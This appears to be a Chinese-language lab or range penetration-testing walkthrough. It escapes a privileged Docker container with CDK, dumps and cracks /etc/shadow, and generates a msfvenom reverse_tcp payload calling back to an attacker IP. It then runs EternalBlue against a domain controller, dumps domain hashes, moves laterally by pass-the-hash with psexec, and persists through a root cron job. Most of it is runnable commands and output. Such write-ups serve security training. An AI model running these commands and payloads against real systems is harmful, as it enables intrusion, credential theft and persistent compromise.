
逃逸docker容器常用方法
- **内核漏洞:**由于docker容器与物理机共享一个内核,当该内核存在内核漏洞时,在docker容器内利用内核漏洞可能直接获得物理机权限
- **Docker API 未授权访问漏洞:**当物理机的Docker API开启并同意未授权访问时,在Docker容器内可以使用Docker API新建一个Docker容器,并将物理机的根目录挂载到新Docker容器的某目录下。
- **Docker容器以特权模式启动:**当Docker容器以特权模式启动时,可以使用mount命令将物理机的根目录挂在道当前Docker容器的某目录下。
用CDK工具检测docker容器是否有不安全的配置或漏洞存在
CDK地址:https://github.com/cdk-team/CDK
1)struts2容器(失败)
wget https://github.com/cdk-team/CDK/releases/download/v1.5.3/cdk_linux_amd64
chmod +x cdk_linux_amd64
./cdk_linux_amd64 evaluate --full
没有可以让我们完成docker逃逸的信息
2)tomcat容器(成功)

看到Capabilities的权限都为3fffffffff,判断此docker容器具有特权
挂在目录
./cdk_linux_amd64 run mount-disk
该命令会在Docker容器的/tmp目录下生成cdk_xxxxx目录,再将物理机的根目录挂在到/tmp/cdk_xxxxx目录下

挂在成功
/tmp/cdk_6lpYb >cat ./etc/shadow | grep -v '*'|grep -v '!'
ubuntu:$1$xJbww$Yknw8dsfh25t02/g2fM9g/:18281:0:99999:7:::
看到可以远程登陆的用户就只有ubuntu一个,我们可以破解一下,破解不出来的话,还可以通过写入ssh-key来获取物理机的shell

看到破解出来了

成功拿到物理机的root权限
3)phpmyadmin(失败)

应为phpmyadmin获得的容器shell是www-data
权限不是root,不能完成对应的逃逸
当然,我也尝试了集中提权的可能,但无济于事。
五、内网渗透
上线msf
msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.96.10 lport=4444 -f elf > payload.elf

成功上线msf
ipconfig发现另一块网卡

run autoroute -s 192.168.183.0/24

添加路由成功
1)信息收集
内网扫描利器fscan,在ubuntu机器上运行
wget https://github.com/shadow1ng/fscan/releases/download/1.8.4/fscan

./fscan -h 192.168.183.2-253
root@ubuntu:~# ./fscan -h 192.168.183.2-253

   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.4
start infoscan
(icmp) Target 192.168.183.10  is alive
(icmp) Target 192.168.183.11  is alive
(icmp) Target 192.168.183.130 is alive
[*] Icmp alive hosts len is: 3
192.168.183.130:445 open
192.168.183.11:445 open
192.168.183.130:139 open
192.168.183.11:139 open
192.168.183.11:135 open
192.168.183.130:135 open
192.168.183.10:22 open
192.168.183.130:88 open
[*] alive ports len is: 8
start vulscan
[*] NetInfo
[*]192.168.183.130
   [->]WIN-ENS2VR5TR3N
   [->]192.168.183.130
[+] MS17-010 192.168.183.130    (Windows Server 2008 HPC Edition 7601 Service Pack 1)
[*] NetBios 192.168.183.130 [+] DC:WIN-ENS2VR5TR3N.demo.com      Windows Server 2008 HPC Edition 7601 Service Pack 1
[*] NetInfo
[*]192.168.183.11
   [->]TESTWIN7-PC
   [->]192.168.183.11
[+] MS17-010 192.168.183.11     (Windows 7 Enterprise 7601 Service Pack 1)
看到两台主机192.168.183.11 和192.168.183.130,而且fscan判断他们可能存在ms17-010永恒之蓝漏洞
2)攻击域控
192.168.183.130扫描为域控主机,我们优先级提前,测试永恒之蓝
msf6 exploit(multi/handler) > use exploit/windows/smb/ms17_010_eternalblue
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.183.130
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 443
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
收到meterpreter

进入shell
meterpreter > shell
Process 2252 created.
Channel 1 created.
Microsoft Windows [汾 6.1.7601]
 (c) 2009 Microsoft Corporation
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>systeminfo

看到这台windows机器所属的域demo.com
ping 一下,确定本台机器是不是域控

看到就是192.168.183.130,就是我们拿下的这台主机
3)成员横向
通过使用smart_hashdump来获取内网windows服务器的密码hash
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/windows/gather/smart_hashdump
msf6 post(windows/gather/smart_hashdump) > set session 2
session => 2
msf6 post(windows/gather/smart_hashdump) > run

导出的就是所有域用户的hash
格式为:
用户名:SID:LM hash:NTLM hash
进行pth攻击,拿下域成员机器
msf6 exploit(windows/smb/psexec) > set smbuser douser
smbuser => douser
msf6 exploit(windows/smb/psexec) > set smbpass bc23b0b4d5bf5ff42bc61fb62e13886e
smbpass => bc23b0b4d5bf5ff42bc61fb62e13886e
msf6 exploit(windows/smb/psexec) > run
执行拿下成员机器的session
六、权限维持
可以在linux机器上,将上传的payload.elf假如定时任务
root@ubuntu:~# ls
Desktop  Documents  Downloads  examples.desktop  fscan  Music  payload.elf  Pictures  Public  result.txt  Templates  Videos
root@ubuntu:~# vim /var/spool/cron/crontabs/root
写入
* * * * * ~/payload.elf

总结
通过nmap扫描,发现了2001,2002,2003三个web服务端口,通过指纹信息识别发现分别为Struts2,tomcat,phpmyadmin等web服务。利用已知漏洞,获得了三个服务的shell。
发现三个服务全是在dokcer容器里的,通过用cdk枚举工具,发现tomcat可以逃逸到物理机器,查看两个用户凭着文件/etc/passwd和/etc/shadow通过用john破解,获得了双网卡机器ubuntu的root权限
利用msf配置内网代理进行永恒之蓝漏洞攻击,pth攻击最终拿下了整个域内机器


 442
442

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


